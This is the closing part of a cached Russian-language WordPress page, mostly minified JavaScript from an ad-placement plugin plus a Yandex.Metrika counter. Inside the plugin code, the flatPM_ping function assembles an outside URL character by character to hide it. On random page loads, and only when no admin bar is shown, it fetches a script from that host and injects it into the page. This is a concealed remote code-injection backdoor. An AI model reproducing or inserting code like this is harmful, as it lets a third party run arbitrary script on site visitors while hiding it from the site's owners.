.flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(66688378, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div></div></noscript>
<!-- /Yandex.Metrika counter -->
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: nashi-angeli@cp9.ru</div></body>
</html>
<!-- Dynamic page generated in 0.287 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2022-09-08 17:18:29 -->

<!-- super cache -->












